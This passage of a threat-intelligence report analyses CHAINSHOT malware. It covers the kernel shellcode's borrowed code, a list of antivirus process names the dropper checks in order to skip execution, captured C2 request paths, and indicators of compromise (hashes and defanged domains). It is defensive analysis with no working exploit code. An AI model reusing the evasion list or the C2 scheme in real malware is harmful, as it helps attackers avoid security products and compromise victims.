While the samples we obtained inject SecondStageDropper.dll in usermode via thread injection, the x64 shellcode seems to have an option to inject it from kernelmode. However, we haven't figured out what the exact purpose of it is, since it's never executed; it also searches for an additional resource which wasn't present in the samples we analyzed.

The kernelmode shellcode contains parts of [Blackbone,](https://github.com/DarthTon/Blackbone) an open source library for Windows memory hacking. The following functions are taken from its code:- FindOrMapModule
- BBQueueUserApc
- BBCallRoutine
- BBExecuteInNewThread

It also contains code from [TitanHide](https://github.com/mrexodia/TitanHide), using identical code to lookup SSDT in Win7 and Win10 as [described](https://mrexodia.cf/reversing/2015/02/05/TitanHide) by the author.

SecondStageDropper.dll acts as a downloader for the final payload. It collects various information from the victim system, encrypts it, and sends it to the attacker's server. It also scans for the following processes and skips execution if found:

| <b>Process name</b>                                        | <b>Security Solution</b> |
|------------------------------------------------------------|--------------------------|
| adawareservice.exe<br>adawareservicetray.exe               | Adaware                  |
| mbam.exe                                                   | Malwarebytes             |
| bdagent.exe<br>bdwtxag.exe                                 | <b>Bitdefender</b>       |
| seccecenter.exe (contains a typo, should be seccenter.exe) |                          |
| vsserv.exe                                                 |                          |
| updatesrv.exe                                              |                          |
| odscanui.exe                                               |                          |
| odsw.exe                                                   |                          |
| efainst.exe<br>elaminst.exe                                | Symantec / Norton        |
| instca.exe                                                 |                          |
| mcui32.exe                                                 |                          |
| navw32.exe                                                 |                          |
| ncolow.exe                                                 |                          |
| nsbu.exe                                                   |                          |
| srtsp_ca.exe                                               |                          |
| symdgnhc.exe                                               |                          |
| symerr.exe                                                 |                          |
| tuih.exe                                                   |                          |
| wfpunins.exe                                               |                          |
| wscstub.exe                                                |                          |
| avp.exe                                                    | Kaspersky                |
| HitmanPro.exe                                              | Sophos / HitmanPro       |
| abcde.exe                                                  | ?                        |

# *Table 2. Process name lookup list*

Unfortunately, at the time of the analysis we were unable to obtain additional files, so we were unable to figure out what the final stage is. However, CHAINSHOT contacts the following domains via HTTPS to get the final payload:

- contact.planturidea[.]net
- dl.nmcyclingexperience[.]com
- tools.conductorstech[.]com

In both samples we analyzed the final domains used were the same. We have obtained two x86 versions of the shellcode payload with its embedded PE files and the kernelmode shellcode. While the shellcode payload, FirstStageDropper.dll and kernel shellcode do not differ, the SecondStageDropper.dll contains a couple of different strings. The following strings are different, possibly indicating they are changed for every victim, with the final payload directory being an MD5 representation of the "project name" or something similar.|                                                   | Sample 1                                                                                                                      | Sample 2                                                                         |
|---------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| User-agent                                        | Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36<br>(KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36<br>Edge/12.0 | Mozilla/5.0 (Windows NT 6.3; Win64; x64;<br>rv:10.0) Gecko/20100101 Firefox/10.0 |
| Queried final payload<br>directories              | /0cd173cf1caa2aa03a52b80d7521cc75e<br>/1cd173cf1caa2aa03a52b80d7521cc75e                                                      | /0fa0a5fc0d2e28cc3786e5d6eb273f1fa<br>/1fa0a5fc0d2e28cc3786e5d6eb273f1fa         |
| Unique string used in<br>network<br>communication | 148a028d-57c6-4094-b07d-720df09246dd                                                                                          | 3784113f-b04e-4c1e-b3be-6b0a22464921                                             |

#### *Table 3. String differences in SecondStageDropper.dll*

The shellcode payload and PE files partly contain the same code indicating a framework was used to create them. For example, both the shellcode and CHAINSHOT itself make extensive use of the same exception handling with custom error codes. They also both use the same code to scan for and bypass EMET. Furthermore, other parts such as the OS version recognition are identical in all samples and the PE files' compilation timestamps are zeroed out. Another interesting fact is that FirstStageDropper.dll also sends status messages back to the attacker starting with digit "9". For example, the following network capture from our local tests show a successful network communication up to the point where the attacker presumably sends back the command to execute SecondStageDropper.dll:

| Source:   | Destination  |              | Protocol Length Info |                                                                                                    |
|-----------|--------------|--------------|----------------------|----------------------------------------------------------------------------------------------------|
| 127.0.0.1 | 127, 0, 0, 1 | <b>HTTP</b>  |                      | 447 GET /songs/doc7token=cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1                                 |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 553 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/0-0-0.pnq?x=0.6840584562160075 HTTP/1.1             |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 752 POST /photos/doc/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (application/x-www-form-urlencoded) |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 567 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/2-0-1.png?x=0.7380127245560288 HTTP/1.1             |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 767 POST /download/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1 (application/x-www-form-urlencoded)  |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 567 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/2-0-2.png?x=0.4323070691898465 HTTP/1.1             |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 564 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/0.pnq?x=0.46998401125892997 HTTP/1.1                |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 730 POST /log/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (text/plain)                               |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 520 POST /home/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (text/plain)                              |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 547 GET /log/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1                                            |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 548 GET /home/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1                                           |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 568 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/9-0-1.png?x=0.27581950603052974 HTTP/1.1            |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 778 POST /log/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (text/plain)                               |
| 127.0.0.1 | 127.0.0.1    | <b>HTTP</b>  |                      | 778 POST /log/cd173cf1caa2aa03a52b80d7521cc75e HTTP/1.1 (text/plain)                               |
| 127 A A 1 | 137 A A 1    | <b>LETTE</b> |                      | $557.057$ /stab/sd173sf1sa3a3a61a53b80d7531ss75a/0.0.0.0 app3y.0.0706761503511300 utto /t.1.       |

# *Figure 7. Network capture of a successful attack reproduced locally in a VM*

#### Additional Infrastructure

One of the domains reported by IceBrg had an associated SSL certificate which was documented in their write up. By searching for other IP addresses using the same certificate we were able to find a large number of associated domains that were likely also used in similar attack campaigns. Just like the domain contacted within the Excel documents analyzed, the additional domain names are created in a similar way using similar hosting providers and registrars and used names which are very similar to official websites to avoid suspicion. The list of domains can be found in the IOC section.

# Conclusion

We uncovered part of a new toolkit which was used as a downloader alongside Adobe Flash exploit CVE-2018-5002 to target victims in the Middle East. This was possible because the attacker made a mistake in using insecure 512-bit RSA encryption. The malware sends user information encrypted to the attacker server and attempts to download a final stage implant. It was allegedly developed with the help of an unknown framework and makes extensive use of custom error handling. Because the attacker made another mistake in using the same SSL certificate for similar attacks, we were able to uncover additional infrastructure indicating a larger campaign.

Palo Alto Networks customers are protected from this threat in the following ways:

- WildFire detects all malicious Excel documents, the Flash downloader and exploit and all CHAINSHOT samples with malicious verdicts
- AutoFocus customers can track the samples with the [CVE-2018-5002](https://autofocus.paloaltonetworks.com/#/tag/Unit42.CVE-2018-5002) exploit and [CHAINSHOT](https://autofocus.paloaltonetworks.com/#/tag/Unit42.ChainShot) malware tags
- Traps detects and blocks the malicious Excel documents with the Flash exploit

Finally, we'd like to thank Tom Lancaster for his assistance in this investigation.

Indicators of Compromise

# **Adobe Flash Downloader**

189f707cecff924bc2324e91653d68829ea55069bc4590f497e3a34fa15e155c

# **Adobe Flash Exploit (CVE-2018-5002)**

3e8cc2b30ece9adc96b0a9f626aefa4a88017b2f6b916146a3bbd0f99ce1e497

CHAINSHOT Samples

**X86 Shellcode Payloads:**d75de8f7a132e0eb922d4b57f1ce8db47dfcae4477817d9f737762e486283795 2d7cb5ff4a449fa284721f83e352098c2fdea125f756322c90a40ad3ebc5e40d **FirstStageDropper.dll:** a260d222dfc94b91a09485647c21acfa4a26469528ec4b1b49469db3b283eb9a a09273b4cc08c39afe0c964f14cef98e532ae530eb60b93aec669731c185ea23

#### **SecondStageDropper.dll:**

43f7ae58e8e5471917178430f3425061d333b736974f4b2784ca543e3093204b 3485c9b79dfd3e00aef9347326b9ccfee588018a608f89ecd6597da552e3872f

### **Infrastructure**

ftp[.]oceasndata[.]com dl[.]beanfile[.]com eukaznews[.]com exclusivesstregis[.]com fishing-uae[.]com api[.]usecisco[.]info gulfnews[.]uae-travel-advisories[.]com qatar[.]eng-theguardian[.]com malomatiaa[.]com news[.]theqatarpeninsula[.]com people[.]dohabayt[.]com qatar[.]doharotanatimes[.]com sites[.]oceasndata[.]com qatar[.]smallwarjournal[.]com qatarembassies[.]com sa[.]eukaznews[.]com sec[.]oceasndata[.]com rss[.]beanfile[.]com usecisco[.]info smallwarjournal[.]com awareness-qcert[.]net specials[.]fishing-uae[.]com theqatarpeninsula[.]com uae-travel-advisories[.]com eng-theguardian[.]com securityandpolicing[.]me api[.]qcybersecurity[.]org qatar-sse[.]comapi[.]motc-gov[.]info youraccount-security-check[.]com api[.]exclusivesstregis[.]com newhorizonsdoha[.]com sandp2018[.]securityandpolicing[.]me icoinico[.]one api[.]dohabayt[.]com thelres[.]com news[.]gulf-updates[.]com qatarconferences[.]thelres[.]com api[.]smallwarjournal[.]com qcybersecurity[.]org ikhwan-portal[.]com gulf-updates[.]com api[.]qatar-sse[.]com info[.]awareness-qcert[.]net api[.]newhorizonsdoha[.]com internationsplanet[.]com www[.]winword[.]co www[.]oceasndata[.]com people[.]dohabayt[.]com eng-defenseadvisers[.]com motc-gov[.]info beanfile[.]com news[.]eng-defenseadvisers[.]com winword[.]co documents[.]malomatiaa[.]com bern[.]qatarembassies[.]com surveydoha[.]com documents[.]malomatiaa[.]com dohabayt[.]com doharotanatimes[.]com activity[.]youraccount-security-check[.]com poll[.]surveydoha[.]com api[.]thelres[.]com q-miles[.]com rewards[.]q-miles[.]com